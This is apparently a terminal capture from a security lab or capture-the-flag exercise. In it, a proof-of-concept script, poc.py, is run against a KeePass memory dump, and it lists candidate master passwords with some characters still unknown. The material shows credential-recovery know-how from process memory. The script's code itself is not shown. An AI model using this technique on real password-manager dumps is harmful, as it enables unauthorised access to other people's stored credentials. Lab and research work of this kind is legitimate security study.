 ┌─[root@parrot]─[/home/rhadamanthys/file/keepass-dump-masterkey]
└──╼ #ls
img  KeePassDumpFull.dmp  poc.py  README.md
┌─[root@parrot]─[/home/rhadamanthys/file/keepass-dump-masterkey]
└──╼ #python3 poc.py KeePassDumpFull.dmp
2023-09-12 18:42:06,199 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
┌─[root@parrot]─[/home/rhadamanthys/file/keepass-dump-masterkey]
└──╼ #